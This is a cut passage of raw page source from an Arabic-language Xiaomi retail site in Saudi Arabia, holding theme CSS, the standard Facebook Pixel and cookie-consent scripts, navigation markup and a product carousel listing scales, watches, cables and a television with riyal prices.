.block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-485 .block-header
img{display:flex}.module-blocks-485 .block-wrapper{display:flex}.module-blocks-485 .block-header
i{float:none;display:flex}.module-blocks-485 .block-body{display:flex;flex-direction:column}.module-blocks-485 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-485 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-485 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}</style><style>.text-danger {
    color: #dc3545;
    background-color: #f8d7da;
    padding: 10px;
    border: 1px solid #dc3545;
    border-radius: 5px;
    font-weight: bold;
    font-size: 1.2em;
    /*animation: shake 0.5s ease-in-out infinite alternate;*/
    animation: shake 0.5s cubic-bezier(.36,.07,.19,.97) both;
}

@keyframes shake {
  10%, 90% {
    transform: translate3d(-1px, 0, 0);
  }
  
  20%, 80% {
    transform: translate3d(2px, 0, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(-4px, 0, 0);
  }

  40%, 60% {
    transform: translate3d(4px, 0, 0);
  }
}

/* =============================== */

.top-menu .j-menu > li > a, .top-menu.accordion-menu .menu-item > a + div, .top-menu .accordion-menu .menu-item>a+div {
   margin-top: 15px;
   height: 18px;
}
.block-wrapper {
    overflow-wrap: break-word;
}

.top-menu .j-menu > li:first-child > a { 
       border-left: 1px solid #424242;
}

.stepper span button .fa-angle-up {
    transform: rotate(180deg);
}

.product-thumb .product-img img { width: auto; }

.title-wrapper { position: relative; }

.title-wrapper::after { right: 0; }
.title-wrapper::before { left: 0  !important; opacity: 1 !important; }


 .module-title-393 .title-wrapper::after,
 .module-title-393 .title-wrapper::before {
    display: none;
}

.title-wrapper::after,
.title-wrapper::before {
    content: '';
    position: absolute !important;
    top: 40% !important;
    height: 1px;
    background: #B0B0B0;
    width: 30%;
   transform: none !important;
}

@media (max-width: 414px) {
  .title-wrapper::after,
  .title-wrapper::before {
      width: 15%;
  }
}

.module-newsletter .module-body .input-group-btn button {
    position: absolute;
    top: -16px;
}

@media(min-width: 1025px) {
.icons-menu.icons-menu-394 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
            justify-content: space-between;
}
}

@media(max-width: 1024px) {
 .module-title-393 .title-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;
}

 .module-title-393 .title-wrapper h3 { margin-bottom: 10px }
}

.module-info_blocks-399 .info-block-img {
    max-width: initial;
}

.module-info_blocks-399 .info-block::before, .module-info_blocks-399 .info-block-img {
  margin-right: 0;
  margin-left: 0;
}


@media( min-width: 1367px ) {

.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols { max-width: 1440px }

.mid-bar.navbar-nav {
    position: absolute;
    top: 80px;
    background-color: #fff;
    border-radius: 31px;

}

.desktop-header-active .header-sm .mid-bar { height: 80px;  }

#logo a>img { max-width: 75px; }
}

@media( max-width: 1366px ) {

#logo a>img { max-width: 71px; }
}

@media( max-width: 1024px ) {

#logo a>img { max-height: 50px; }
}

#logo a { margin-top: -3px; }

.mega-menu-content .product-thumb .product-img img {
    height: 200px;
}


.mega-menu-content .title {
    display: none;
}

.mega-menu-content {
    border-radius: 20px;
}

.desktop-main-menu-wrapper .main-menu .main-menu-item { 

  height: 80px;
}

a.btn.btn-info,
a.btn.btn-danger {
    padding: 10px;
}

a.btn.btn-info {  background-color: #337ab7; }
a.btn.btn-danger {  background-color: #ff0000; }

fieldset#address input, fieldset#address select {
    height: 45px;
}


a.btn.btn-danger {
    display: none;
}

#content > div.cart-page > div > div.panels-total > div.cart-total {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
#content > div.cart-page > div > div.panels-total > div.cart-total table td:nth-child(2){
    text-wrap: nowrap;
}
#content > div.cart-page > div.cart-bottom .tamara-promo {
    margin-top: 8px;
}</style> <script src="catalog/view/theme/journal3/assets/9eedba61f33a3f99e2fd2d5d8de696d0.js?v=14218c54" ></script> <script type="text/javascript">// we are using this flag to determine if the pixel
          // is successfully added to the header
          window.isFacebookPixelInHeaderAdded = 1;
          window.isFacebookPixelAdded=1;</script> <script type="text/javascript">function facebook_loadScript(url, callback) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            if(script.readyState) {  // only required for IE <9
              script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                  script.onreadystatechange = null;
                  if (callback) {
                    callback();
                  }
                }
              };
            } else {  //Others
              if (callback) {
                script.onload = callback;
              }
            }

            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
          }</script> <script type="text/javascript">(function() {
            var enableCookieBar = 'false';
            if (enableCookieBar === 'true') {
              facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

              // loading the css file
              var css = document.createElement("link");
              css.setAttribute("rel", "stylesheet");
              css.setAttribute("type", "text/css");
              css.setAttribute(
                "href",
                "catalog/view/theme/css/facebook/cookieconsent.min.css");
              document.getElementsByTagName("head")[0].appendChild(css);

              window.addEventListener("load", function(){
                function setConsent() {
                  fbq(
                    'consent',
                    this.hasConsented() ? 'grant' : 'revoke'
                  );
                }
                window.cookieconsent.initialise({
                  palette: {
                    popup: {
                      background: '#237afc'
                    },
                    button: {
                      background: '#fff',
                      text: '#237afc'
                    }
                  },
                  cookie: {
                    name: fbq.consentCookieName
                  },
                  type: 'opt-out',
                  showLink: false,
                  content: {
                    allow: "Agree",
                    deny: "Opt Out",
                    header: "Our Site Uses Cookies",
                    message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                  },
                  layout: 'basic-header',
                  location: true,
                  revokable: true,
                  onInitialise: setConsent,
                  onStatusChange: setConsent,
                  onRevokeChoice: setConsent
                }, function (popup) {
                  // If this isn't open, we know that we can use cookies.
                  if (!popup.getStatus() && !popup.options.enabled) {
                    popup.setStatus(cookieconsent.status.dismiss);
                  }
                });
              });
            }
          })();</script> <script type="text/javascript">(function() {
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            var enableCookieBar = 'false';
            if (enableCookieBar === 'true') {
              fbq.consentCookieName = 'fb_cookieconsent_status';

              (function() {
                function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                var consentValue = getCookie(fbq.consentCookieName);
                fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
              })();
            }

            // system auto generated facebook_pixel.js, DO NOT MODIFY
pixel_script_filename = 'catalog/view/javascript/facebook/facebook_pixel_3_1_0.js';
// system auto generated facebook_pixel.js, DO NOT MODIFY
              facebook_loadScript(
                pixel_script_filename,
                function() {
                  var params = {
    "agent": "exopencart-3.0.3.2-3.1.0"
};
                  _facebookAdsExtension.facebookPixel.init(
                    '1018827982268678',
                    {},
                    params);
                                  });
                      })();</script> <link type='text/css' href='catalog/view/theme/journal3/ms_sa_symbol/marvel_sar_currency_style.css' rel='stylesheet' /></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>القائمة </span><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>سلة التسوق</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-compact"><div class="header header-compact header-sm"><div class="top-bar navbar-nav"><div class="top-menu top-menu-401"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.mistore.sa/index.php?route=account/order" ><span class="links-text">تتبع طلبي</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.mistore.sa/blog-ar" ><span class="links-text">المدونة</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a><span class="links-text">تسوق آمن</span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a><span class="links-text">توصيل للمنزل</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"><div id="language" class="language"><form action="https://www.mistore.sa/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language"><div class="dropdown drop-menu">
<button type="button" class="dropdown-toggle" data-toggle="dropdown">
<span class="language-flag-title"> <a class="language-select " data-name="en-gb"  style="color: unset;text-decoration: unset;">
<span class="symbol"><img src="[data-uri]" width="16" height="11" alt="English" title="English"/></span>
<span class="language-title">English</span>  </a>
</span>
</button></div>
<input type="hidden" name="code" value=""/>
<input type="hidden" name="redirect" value="https://www.mistore.sa/terms"/></form></div></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div><div class="top-menu secondary-menu"><div class="top-menu top-menu-402"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.mistore.sa/index.php?route=account/login" ><span class="links-text">تسجيل الدخول</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.mistore.sa/index.php?route=product/compare" ><span class="links-text">مقارنة المنتجات</span><span class="count-badge compare-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-5">
<a href="https://www.mistore.sa/index.php?route=account/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.mistore.sa/index.php?route=common/home">
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/logo-MI-442x442.webp 2x" width="442" height="442" alt="Mi Store" title="Mi Store"/>
</a></div></div><div class="desktop-main-menu-wrapper navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>القائمة</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.mistore.sa/index.php?route=product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">جميع المنتجات</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69770ba87191b" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69770ba87191b"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-415 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جميع المنتجات</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('253')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/redmi-watch-3-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-500x500h.webp 2x"  width="250" height="250" alt="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" title="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/redmi-watch-3-black">ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود</a></div><div class="description">ساعة redmi watch 3 تأتي بمجموعة من الميزات الرائعة التي تجعلها خيارًا ممتازًا للمستخدمين الذين يرغبون في الحصول على ساعة ذكية بأداء مميز وتصميم أنيق، ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="253"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('253', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('253')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('253')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('91')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Red" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-500x500.webp 2x"  width="250" height="250" alt="شاومي كيبل شاحن USB-C مقاس 1متر أحمر" title="شاومي كيبل شاحن USB-C مقاس 1متر أحمر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Red">شاومي كيبل شاحن USB-C مقاس 1متر أحمر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>39</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>34</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="91"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('91', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('91')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('91')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('72')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-500x500.webp 2x"  width="250" height="250" alt="شاومي كيبل شاحن USB-C مقاس 1متر أسود" title="شاومي كيبل شاحن USB-C مقاس 1متر أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Black">شاومي كيبل شاحن USB-C مقاس 1متر أسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>39</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>34</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="72"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('72', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('72')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('72')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('231')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/099-MI-TV-P1E-86" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" title="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-12 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/099-MI-TV-P1E-86">تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,299</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>5,999</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>4,608</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="231"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('231', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('231')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('231')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('165')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Mi-Watch-Lite-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-500x500.webp 2x"  width="250" height="250" alt="ساعة شاومي Redmi Watch 2 Lite / أسود" title="ساعة شاومي Redmi Watch 2 Lite / أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-44 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Mi-Watch-Lite-black">ساعة شاومي Redmi Watch 2 Lite / أسود</a></div><div class="description">ساعة شاومي لايت&nbsp;بتصميم خارجي مشابه بنسبة كبيرة لتصميم ساعات ابل الذكية الشهيرة، ساعة شاومي لايت مصنوعة من البلاستيك، جسم الساعة يأتي بشكل مربع تق..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>319</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>156</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
